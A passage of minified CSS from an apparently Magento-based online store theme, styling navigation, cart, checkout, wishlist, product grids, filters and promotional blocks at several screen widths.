.level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation li.level0:last-child{border-bottom:1px solid #d1d1d1}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#333}.navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#575757;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#333}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}.product.data.items .item.title>.switch{padding:1px 15px 1px}.product.data.items>.item.content{padding:10px 15px 30px}.breadcrumbs{display:none}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:90vh}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0,0);transform:translate(0,0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(51,51,51,.55)}.modal-popup{pointer-events:auto}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#f4f4f4}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:14px;font-weight:700}.lac-notification{padding:5px 0}.lac-notification .lac-notification-icon{display:none}.lac-notification .lac-notification-text,.lac-notification .lac-notification-links{float:none;padding:5px 0;text-align:center}.pagebuilder-banner-wrapper{background-attachment:scroll !important}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}.pagebuilder-column{background-attachment:scroll !important;flex-basis:100%;max-width:100%}.pagebuilder-column-group{flex-wrap:wrap}.pagebuilder-column-line{flex-wrap:wrap}[data-content-type=row][data-appearance=contained] [data-element=inner]{background-attachment:scroll !important}[data-content-type=row][data-appearance=full-bleed]{background-attachment:scroll !important}[data-content-type=row][data-appearance=full-width]{background-attachment:scroll !important}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}[data-content-type=tab-item]{background-attachment:scroll !important}.pagebuilder-mobile-hidden{display:none !important}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:100%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:100%}.block-cart-failed .block-title{margin:0 20px 20px}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.compare.wrapper{display:none}.catalog-product_compare-index .columns .column.main{flex-basis:inherit}.block-search{margin-top:10px}.cart-container .form-cart .actions.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-ms-align-items:center;align-items:center}.cart-container .form-cart .actions.main .clear,.cart-container .form-cart .actions.main .continue{margin:0 0 25px}.cart-discount{border-bottom:1px solid #d1d1d1}.cart.table-wrapper{border-top:1px solid #d1d1d1}.cart.table-wrapper thead .col.item,.cart.table-wrapper thead .col.qty,.cart.table-wrapper thead .col.price,.cart.table-wrapper thead .col.subtotal,.cart.table-wrapper thead .col.msrp{display:none}.cart.table-wrapper .col.qty,.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{box-sizing:border-box;display:block;float:left;white-space:nowrap;width:33%}.cart.table-wrapper .col.qty[data-th]:before,.cart.table-wrapper .col.price[data-th]:before,.cart.table-wrapper .col.subtotal[data-th]:before,.cart.table-wrapper .col.msrp[data-th]:before{content:attr(data-th);display:block;font-weight:600;padding-bottom:10px}.cart.table-wrapper .col.msrp{white-space:normal}.cart.table-wrapper .item .col.item{padding-bottom:0}.cart.table-wrapper tbody>tr>td:last-child{border:0}.cart-totals{padding-left:15px;padding-right:15px}.cart-totals .table-wrapper{border-top:0}.cart-totals .totals tbody>tr:not(:last-child)>td:last-child{border:0}.cart.table-wrapper .col.price,.order-items.table-wrapper .col.price,.cart.table-wrapper .col.qty,.order-items.table-wrapper .col.qty,.cart.table-wrapper .col.subtotal,.order-items.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp,.order-items.table-wrapper .col.msrp{text-align:left}.minicart-wrapper{margin-top:10px}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .product .actions{float:left;margin:10px 0 0}.minicart-wrapper .update-cart-item{float:right;margin-left:0}.checkout-index-index .modal-popup .modal-footer .action-save-address{width:100%}.checkout-index-index .modal-popup .modal-footer .action-hide-popup{margin-top:20px}.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-payment-method .payment-methods{margin:0 -15px}.checkout-payment-method .step-title{padding-left:15px;padding-right:15px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0 15px 20px}.checkout-payment-method .checkout-billing-address .action-cancel{margin-top:10px}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 20px}.login-container .fieldset:after{text-align:center}.account .messages{margin-bottom:0}.account .column.main .block:not(.widget) .block-title>.action{float:right;margin-top:5px}.account .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.account .column.main .block:not(.widget) .block-content .box:last-child{margin-bottom:0}.control.captcha-image .captcha-img{display:block;margin-bottom:10px}.customer-account-index .page-title-wrapper{position:relative}.form.search.advanced .field.price .with-addon .input-text{flex-basis:auto;width:100%}.cart-discount .giftcard .content{padding-bottom:35px}.cart-discount .actions-toolbar .secondary{bottom:17px}.field.open-amount{width:100%}.page-product-giftcard .product-info-main .product-info-stock-sku{display:block;padding-left:10px;text-align:left}.gift-message .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-top:1px solid #c1c1c1;border-bottom:0}.gift-item-block .title:after{font-size:1.2rem;position:absolute;right:20px;top:10px}.gift-item-block .content{padding-left:1.5rem;padding-right:1.5rem}.cart.table-wrapper .gift-content{border-top:1px solid #c1c1c1;margin-right:-15px;overflow:hidden;padding-left:15px;padding-right:15px}.cart .action-gift{display:inline-block;text-decoration:none}.cart .action-gift>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart .action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e62a';font-family:'UpPlay_icomoon';margin:0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart .action-gift:hover:after{color:#333}.cart .action-gift:active:after{color:#757575}.cart .action-gift._active{border:1px solid #c1c1c1;border-bottom-color:#fff;margin:-5px 14px -1px -15px;padding:4px 10px 9px 14px}.cart .action-gift._active:after{color:#333}.gift-options-cart-item+.towishlist{left:0;position:absolute}.cart.table-wrapper .action-giftregistry{display:inline-block;text-decoration:none}.cart.table-wrapper .action-giftregistry>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .action-giftregistry:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e62b';font-family:'UpPlay_icomoon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .action-giftregistry:hover:before{color:#333}.cart.table-wrapper .action-giftregistry:active:before{color:#757575}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:20px;padding-bottom:10px}.gift-wrapping-list{width:100%}.gift-wrapping-summary+.gift-message-summary{padding-right:0}.gift-options-cart-item{float:left;width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.product-add-form .table-wrapper.grouped{margin-left:-15px;margin-right:-15px}.product-add-form .table-wrapper.grouped .table.data.grouped tr td{padding:5px 10px 5px 15px}body.filter-active .page-header{display:none}body.filter-active .page-wrapper{height:0;margin-top:-999999em;visibility:hidden}body.filter-active .columns{z-index:999}.filter.active{position:relative;visibility:visible;z-index:99}.filter.active .filter-options-item:last-child{margin-bottom:40px}.filter.active .filter-title{border-bottom:1px solid #d1d1d1;height:48px;left:0;position:fixed;right:0;top:0;z-index:2}.filter.active .filter-title strong{box-shadow:none;background:0 0;border:0;color:transparent;left:auto;right:3px;top:10px;display:inline-block;text-decoration:none}.filter.active .filter-title strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#7d7d7d;content:'\e616';font-family:'UpPlay_icomoon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.filter.active .filter-subtitle{background:0 0;display:block;height:50px;left:0;line-height:32px;position:fixed;right:0;top:0;z-index:1}.filter.active .filter-options{background:#fff;bottom:0;display:block;left:0;overflow:scroll;position:fixed;right:0;top:50px;z-index:10}.filter .filter-subtitle{font-size:20px;font-weight:300}.filter-actions{margin:-35px -10px 25px}.filter-options-content{padding:5px 10px}.filter .filter-current{border:solid #d1d1d1;border-width:1px 0;margin:5px -10px 0}.filter .filter-current .items{display:none}.filter .filter-current-subtitle{position:relative;text-transform:uppercase;z-index:1;display:block;text-decoration:none}.filter .filter-current-subtitle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:13px;line-height:inherit;color:inherit;content:'\e622';font-family:'UpPlay_icomoon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.filter .filter-current-subtitle:before{position:absolute;right:10px;top:10px}.filter .filter-current-subtitle:after{color:#7d7d7d;content:' (' attr(data-count) ')';font-size:.9em}.filter .filter-current.active{padding-bottom:30px}.filter .filter-current.active .block-subtitle:before{content:'\e621'}.filter .filter-current.active .items{display:block}.filter .filter-current.active+.block-actions{display:block}.filter .filter-current+.block-actions{display:none}.filter-no-options .filter-title:before{background:rgba(255,255,255,.5);content:'';display:block;height:40px;left:0;margin-top:-60px;position:relative;width:75px;z-index:99}.filter-no-options .filter-content{margin-bottom:20px}.page-with-filter .columns .sidebar-main{-ms-flex-order:0;-webkit-order:0;order:0}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:10px}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -15px 20px}.block-wishlist-management .wishlist-select .wishlist-name{font-size:1.6rem}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #d1d1d1;background:#f5f5f5;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{color:#333;display:block;padding:5px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#e8e8e8}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:0;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:25px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:40px}.multicheckout .actions-toolbar>.primary{margin-right:0}.order-pager-wrapper .toolbar-amount{left:inherit;position:relative;text-align:center;top:inherit}.order-pager-wrapper .pages{text-align:center}.order-pager-wrapper .action.previous,.order-pager-wrapper .action.next{margin:0}.form.send.friend .fieldset{padding-bottom:5px}.form.send.friend .action.remove{margin-left:0;right:0;top:100%}.block-collapsible-nav{left:0;position:absolute;top:-21px;width:100%;z-index:5}.block-collapsible-nav .content{border-bottom:1px solid #d1d1d1;display:none}.block-collapsible-nav .content.active{display:block}.customer-name,.customer-welcome+.authorization-link{display:none}.nav-sections .switcher-trigger strong:after{font-size:1.6rem;right:-25px;top:-2px}.navigation .parent .level-top:after{font-size:1.6rem;right:10px;top:7px}.page-footer .footer.content .switcher-store{background:#f4f4f4;font-size:1.6rem;margin:0 -15px}.page-footer .footer.content .switcher-store .switcher-options{display:block}.page-footer .footer.content .switcher-store .switcher-options ul.dropdown{background:0 0;border:0;box-shadow:none;margin:0;position:relative}.page-footer .footer.content .switcher-store .switcher-options ul.dropdown:before,.page-footer .footer.content .switcher-store .switcher-options ul.dropdown:after{display:none}.page-footer .footer.content .switcher-store .switcher-options .switcher-trigger,.page-footer .footer.content .switcher-store .switcher-options .switcher-option{border-top:1px solid #cecece;display:block;padding:10px 20px}.page-footer .footer.content .switcher-store .switcher-options .switcher-trigger strong{padding:10px 0}.page-footer .footer.content .switcher-store .switcher-options .switcher-option a{padding:0}.logo{margin-bottom:13px;margin-top:4px}.cms-page-view .page-main{padding-top:0;position:relative}[class^=cms-privacy-policy] .page-main{padding-top:41px;position:relative}.cms-content .data-table{border:none;display:block}.cms-content .data-table>thead>tr>th{display:none}.cms-content .data-table>tbody{display:block}.cms-content .data-table>tbody>tr{display:block}.cms-content .data-table>tbody>tr td,.cms-content .data-table>tbody>tr th{border-bottom:none;display:block;padding:5px 0}.cms-content .data-table>tbody>tr td[data-th]:before,.cms-content .data-table>tbody>tr th[data-th]:before{padding-right:10px;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:700}.products-grid.wishlist{margin-bottom:30px;margin-right:0}.products-grid.wishlist .product-item{padding:20px 0;position:relative}.products-grid.wishlist .product-item-photo{float:left;margin-right:20px}.products-grid.wishlist .product-item-name{font-size:1.6rem}.products-grid.wishlist .product-item-actions{display:block;float:left}.products-grid.wishlist .product-item-actions .action{margin-right:15px}.products-grid.wishlist .product-item-actions .action:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{margin-top:7px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:95px}.products-grid.wishlist .product-item .box-tocart{float:left;margin-right:20px}.products-grid.wishlist .product-item .box-tocart .stock{margin-top:7px}.products-grid.wishlist .product-item .giftregisty-dropdown,.products-grid.wishlist .product-item .field.qty{display:none}.products-grid.wishlist .product-image-container{max-width:80px}.wishlist-index-index .product-item{width:100%}.wishlist-index-index .product-item-info{width:auto}.cart.table-wrapper .towishlist{display:inline-block;text-decoration:none}.cart.table-wrapper .towishlist>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e600';font-family:'UpPlay_icomoon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .towishlist:hover:before{color:#333}.cart.table-wrapper .towishlist:active:before{color:#757575}.cart.table-wrapper .towishlist:before{overflow:visible}.block.newsletter{width:70%;margin:0 auto}.block.newsletter input{font-size:12px;padding-left:30px}.block.newsletter .field .control:before{font-size:13px}.sidebar .block-viewed-products-grid .products-grid .product-item{margin-left:2%;width:calc((100% - 2%)/2)}.sidebar .block-viewed-products-grid .products-grid .product-item:nth-child(2n+1){margin-left:0}.sidebar .block-viewed-products-grid .products-grid .product-item-photo{display:block;position:relative}.sidebar .block-viewed-products-grid .products-grid .product-item-details{margin:0}.sidebar .block-viewed-products-grid .products-grid .product-item-info{text-align:center}.sorter-options{width:100px}.logo img{height:40px;width:auto}.logo{margin-top:-6px}.col50{width:100%}.subcat4{width:50%}.colf{width:100%;display:block}.colf-redes{width:100%;text-align:center;border-bottom:1px solid #d8d8d8}.colf-menu{display:block}.colf-menu-int{width:100%}.box-footer{margin:0;padding:20px;border-radius:0;border-bottom:1px solid #d8d8d8;box-sizing:border-box}.block.newsletter{width:90%}.onmobile{display:inline}.ondesk{display:none}.onmobile_bk{display:block}.ondesk_bk{display:none}.block-search .label{font-size:30px;position:relative;top:-18px;margin-right:10px}.minicart-wrapper{top:-12px;margin-right:5px}.minicart-wrapper .action.showcart:before,.minicart-wrapper .action.showcart.active:before{font-size:30px;line-height:100%}}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}}@media only screen and (min-width:1px){.ig-buttom{position:relative;width:100%;margin:25px auto 30px;height:70px;text-align:center;box-sizing:border-box;border-radius:20px 4px;background:radial-gradient(circle at 50% -400%,#d6249f 60%,#285aeb 90%)}.ig-buttom:hover{opacity:80%;border:5px solid rgba(255,255,255,.7);padding:3px}.rela{position:relative}.abs{position:absolute;text-align:center;font-size:9.3vw;padding:11% 4%;box-sizing:border-box;top:0}.box-text-1,.box-text-2{font-weight:600;background:purple;color:#fff;height:97%;line-height:13vw}.box-text-2{background:#3655a9}.titular{margin-top:30px;font-weight:600;font-size:22px;letter-spacing:.011em;line-height:1.2;text-align:center}.titulo{color:#333;margin-top:30px;font-weight:600;font-size:20px;letter-spacing:.011em;line-height:1.2;text-align:left}.parrafo,.parrafo2{font-size:16px;text-align:left;margin-top:0;padding-bottom:10px;box-sizing:border-box}.parrafo2{color:#fff;padding:5%}.redondo{border-radius:15px}.linea{border-bottom:1px solid #999;margin:20px 0}.back1{background:#1f5caa}.pad-b-tabla,.pad-b-img{padding-bottom:2%;box-sizing:border-box}.pad-b-tabla{margin:0}.nota-envios{border:4px dashed #fb5401;padding:20px;box-sizing:border-box;margin-bottom:60px}.titulo-nota{font-weight:600;font-size:22px;text-align:center;color:#3655a9}.banner-1{border-radius:28px;background:linear-gradient(90deg,#ad00fd 14%,rgba(0,0,0,0) 70%),linear-gradient(90deg,#adf 0,#006bb4);padding:15px;font-weight:600;color:#fff;text-align:center}.bt-filtro,.bt-link{position:absolute;top:0;left:0;width:100%;height:100%}.bt-filtro:hover{opacity:80%;border:5px solid rgba(255,255,255,.7);padding:3px}.menu-graf{position:relative;width:46%;margin:2%;text-align:center;box-sizing:border-box;border-radius:20px 4px;height:90px}.bt-text{position:absolute;width:90%;top:50%;left:50%;transform:translate(-50%,-50%);font-family:'Noto Sans',sans-serif;font-size:20px;font-weight:700;color:#fff}.prod-img{margin-bottom:15px}.prod-precio-box{margin-top:5px}.prod-precio-nombre{font-size:12px}.prod-precio{font-weight:700}.prod-boton{margin:15px 15px 15px 0;padding:10px 5px;text-align:center;color:#fff;font-weight:700;background:#6e2091db}.prod-boton:hover{background:#5f1880}.prod-manu{position:relative;width:50%;padding:7px;margin-bottom:15px;box-sizing:border-box}.prod-manu:hover{border:1px solid #a0a0a0;padding:6px}.top-button{font-weight:600;font-size:1.6em;padding:0 5px}.top-button-box{text-align:center;background:#8080803d;border-radius:10px;border-bottom:1px solid gray;justify-content:space-around;align-items:center;padding:15px;box-sizing:border-box}.top-button-img{max-height:70px;padding:0 10px}.form-program{width:100%}}@media only screen and (min-width:320px){.col-cuadro{width:50%;margin-bottom:1%;line-height:0}.col-cuadro:nth-child(1),.col-cuadro:nth-child(3){padding-right:.5%;box-sizing:border-box}.col-cuadro:nth-child(2),.col-cuadro:nth-child(4){padding-left:.5%;box-sizing:border-box}.pad:nth-child(1){padding-bottom:1.7%;box-sizing:border-box}.abs{font-size:5.3vw;padding:8% 4%}.box-text-1,.box-text-2{height:98%;line-height:7vw}}@media only screen and (min-width:480px){.pagebuilder-column-group{flex-wrap:nowrap}.col-cuadro:nth-child(2),.col-cuadro:nth-child(4){padding-left:0;box-sizing:border-box}.col-cuadro:nth-child(1),.col-cuadro:nth-child(3){padding-right:0;box-sizing:border-box}.col-cuadro,.col30{width:32.9%}.espacio{justify-content:space-between}.pad:nth-child(1){padding:0;box-sizing:border-box}.pad:nth-child(2){padding-top:1.7%;box-sizing:border-box}.col-cuadro:nth-child(2){display:flex;width:100%;margin-bottom:.6%;padding:0;box-sizing:border-box}.ordena{order:2}.ordenb{order:1}.ordenc{order:3}.ordend{order:4}.abs{font-size:3.6vw;padding:8% 4%}.abs2{font-size:3vw}.abs3{top:3px}.box-text-1{height:100%;line-height:3.8vw}.box-text-2{height:96%;line-height:5vw}.menu-graf{width:31%;margin:1%}}@media only screen and (min-width:640px){.abs-blocks-2columns-s{width:48%}.abs-blocks-2columns-s:nth-child(1){clear:left;float:left}.abs-blocks-2columns-s:nth-child(2){float:right}.abs-blocks-2columns-s:nth-child(2)+*{clear:both}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-visually-hidden-desktop-s,.products-grid .product-item-info:not(:hover):not(.active) .product-item-inner{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.abs-form-field-column-2-s .fieldset .field{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.abs-form-field-column-2-s .fieldset .field+.fieldset{clear:both}.abs-form-field-column-2-s .fieldset .field:nth-last-child(1),.abs-form-field-column-2-s .fieldset .field:nth-last-child(2){margin-bottom:0}.abs-form-field-column-2-s .fieldset .field .field{padding:0;width:100%}.abs-form-field-revert-column-1-s{width:100%}.abs-action-print-s{display:inline-block;text-decoration:none}.abs-action-print-s:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:inherit;content:'\e624';font-family:'UpPlay_icomoon';margin:0 4px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-action-print-s:hover{text-decoration:underline}.table>tbody>tr>th,.table>tbody>tr>td{border-top:1px solid #d1d1d1}.table>tbody+tbody{border-top:1px solid #d1d1d1}.ui-dialog.popup{width:420px}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline;margin-top:-4px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:0 0;border:none}.column .block-addbysku .action.remove:hover{background:0 0;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#1979c3;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#006bb4;text-decoration:underline}.column .block-addbysku .action.remove:active{color:#ff5501;text-decoration:underline}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:0 0;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.catalogsearch-advanced-result .message.error{margin-top:0}.products-grid .product-item-info:hover,.products-grid .product-item-info.active{background:#fff;box-shadow:3px 4px 4px 0 rgba(0,0,0,.3);border:1px solid #bbb;margin:-10px;padding:9px;position:relative;z-index:9}.products-grid .product-item-info:hover .product-item-inner,.products-grid .product-item-info.active .product-item-inner{display:block}.sidebar .products-grid .product-item-info:hover .product-item-photo,.sidebar .products-grid .product-item-info.active .product-item-photo{left:9px;top:9px}.products-grid .product-item-inner{background:#fff;box-shadow:3px 4px 4px 0 rgba(0,0,0,.3);border:1px solid #bbb;border-top:none;left:0;margin:10px 0 0 -1px;padding:0 9px 9px;position:absolute;right:-1px;z-index:2}.product-item-actions{display:block}.products-grid .product-item-actions{margin:-10px 0 10px}.product-item-actions .actions-primary+.actions-secondary{display:inline-block;vertical-align:middle}.product-item-actions .actions-primary+.actions-secondary>.action{line-height:35px;text-align:center;width:35px}.product-item-actions .actions-primary+.actions-secondary>.action:last-child{margin-right:0}.product-item-actions .actions-primary{display:inline-block}.page-products .products-grid .product-item-inner:before{background:#fff;content:'';height:3px;left:0;position:absolute;top:-2px;width:100%;z-index:-1}.page-products .product-item-actions{z-index:1}.products-grid .product-item{margin-bottom:20px;width:33.33333333%}.page-products .products-grid .product-item,.page-layout-1column .products-grid .product-item,.page-layout-3columns .products-grid .product-item,.page-products.page-layout-1column .products-grid .product-item,.page-products.page-layout-3columns .products-grid .product-item{margin-left:0;width:calc((100% - 4%)/3)}.page-products .products-grid .product-item:nth-child(3n+1),.page-layout-1column .products-grid .product-item:nth-child(3n+1),.page-layout-3columns .products-grid .product-item:nth-child(3n+1),.page-products.page-layout-1column .products-grid .product-item:nth-child(3n+1),.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n+1){margin-left:0}.block.widget .products-grid .product-item .product-item-inner,.page-layout-1column .block.widget .products-grid .product-item .product-item-inner,.page-layout-3columns .block.widget .products-grid .product-item .product-item-inner{box-shadow:3px 6px 4px 0 rgba(0,0,0,.3);margin:9px 0 0 -1px}.sidebar .product-items .action.delete{line-height:unset;position:absolute;right:0;top:-1px;width:auto}.sidebar .block-compare .action.delete{left:0;right:initial}.cart-container .block.crosssell .products-grid .product-item-actions{margin:0 0 10px}.multicheckout .actions-toolbar .secondary{float:none;margin-top:11px;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:0}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .item-options{margin:20px 0 0}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-shipping-method{padding-left:25px;padding-right:25px;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:25%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:25px;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:40px;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.review-form{max-width:500px}.review-ratings{float:left;margin-bottom:0;min-width:240px;padding-right:40px}.review-ratings~.review-content-container{overflow:hidden}.review-toolbar{margin:0 0 30px}.review-toolbar .pages{padding:30px 0}.fieldset .review-legend.legend{margin-bottom:30px}.review-item{padding:30px 0}.review-title{margin:0 0 30px}.order-details-items .order-title .action{margin:12px 0 0 30px}.order-details-items .order-title .action.track{float:right}.wishlist-index-index .products-grid .product-item-actions{margin:0}.block.widget .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item,.page-layout-3columns .block.widget .products-grid 